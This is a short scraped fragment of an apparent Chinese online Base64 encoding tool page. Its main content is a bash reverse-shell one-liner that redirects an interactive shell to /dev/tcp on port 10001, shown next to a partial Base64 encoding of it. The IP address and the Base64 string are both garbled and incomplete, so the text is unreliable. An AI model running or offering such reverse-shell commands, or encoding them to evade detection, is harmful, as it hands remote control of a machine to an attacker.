 Base64在线加密、解密工具
bash -i >&/dev/tcp/4 8/10001 0>&1
Base64加密 Base64解密 清空输入框 复制加密结果 图片Base64编码
YmFzaCAtaSA gMD4mMQ==